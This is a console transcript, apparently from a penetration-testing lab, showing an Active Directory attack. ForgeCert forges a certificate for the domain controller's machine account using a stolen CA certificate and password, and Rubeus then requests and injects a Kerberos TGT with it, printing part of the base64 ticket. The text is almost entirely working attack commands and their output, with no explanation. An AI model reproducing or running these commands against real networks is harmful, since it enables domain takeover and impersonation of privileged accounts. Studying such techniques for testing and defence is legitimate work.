 C:\Users\Marcus>ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword "Passw0rd" --Subject "CN=User" --SubjectAltName
"DC01$@pentest.com" --NewCertPath DC01.pfx --NewCertPassword "NewPassw0rd"
CA Certificate Information:
  Subject:        CN=pentest-DC01-CA, DC=pentest, DC=com
  Issuer:         CN=pentest-DC01-CA, DC=pentest, DC=com
  Start Date:     2022/3/23 8:34:09
  End Date:       2027/3/23 8:44:08
  Thumbprint:     EB30793D4FA92D6D51EA3AF1C8046D8E5BCB8056
  Serial:         34DBE593DCB63A964F561BDB93C85CBA
Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: DC01$@pentest.com
  Issuer:         CN=pentest-DC01-CA, DC=pentest, DC=com
  Start Date:     2022/3/25 20:41:31
  End Date:       2023/3/25 20:41:31
  Thumbprint:     7B9331D8FC86231265DD40A482B9C5E5AD0DE253
  Serial:         0D603755DE921F9BA1A588175898F563
Done. Saved forged certificate to DC01.pfx with the password 'NewPassw0rd'
C:\Users\Marcus>Rubeus.exe asktgt /user:DC01$ /certificate:C:\Users\Marcus\DC01.pfx /password:NewPassw0rd /ptt
Rubeus
v2.0.2
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=User
[*] Building AS-REQ (w/ PKINIT preauth) for: 'pentest.com\DC01$'
[*] Using domain controller: 172.26.10.11:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFjjCCBYqgAwIBBaEDAgEWooIEqTCCBKVhggShMIIEnaADAgEFoQ0bC1BFT1RFU1QuQ09NoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtwZW50ZXN0LmNvbaOCBGMwggRfoAMCARKhAwIBAqKCBFEEggRN1W893QQ9
zJbwtzKs7uuYfBadCSoncjFuE5tevjJ1HbHWECAC/6ptSArX/e/zoR8HYkgMjLyt0HkZPkQQ6x86jT1b
G8aLemY+t3ICb8w0DrDQr1r1wyZzmuLTqORy77aZQI2O3DIrnOzBxwVfPoYi8IG5CA5nrRCWudKedeM8
1z7mj+gL/TvYTAC3yPOcddhMsaW/RtnBCFD+SuWvEFjGjneRJDiPxbHdZBFB2KLgrRff9KWZbij1rGzQ
WId3sd6PD211UaBnG1M+b+1H19nFf4a0v9uCJwu6QXDStff4YQnDzUt9vGQwsBkbU3xBt+RRzVwPbgzt
RoymV+PYSjpHhf12P/o1jjf4D4FYxgQqMigg73FLtdwiwqw8VWtijdTKCVhH+tZ6HVpW3/J5uiI2vr+g
grgzn2R9v+qsF4XU98d6IELEOoSa5ifpmPk+YPZWqmxYnYHuPLIptRo/RbZaCn3GqIZ/fjZjQ9hecddm
X2ITnxwyMykCWFZUM3F/x3Hu4JEWu/4nfC8Z7WuCYVh+BvU6y9C0uakoA1p3ghCDpGaYe9kjDNFaAMP0
6KyTRZOaChFdhRkgN7yTuH2hksRdi+MCFQZFxQo4adFxiJ2A0+qd1Xt92Ysbj+8Oaqm/L0C0V22gaB/u
ZMX3A05mkZkJ6WHGvya0FrR31DDZB8ydLFF/UuJwZvykd6QMftJm1zU/g9nCNVVL/PBbX6ahX2fry8zf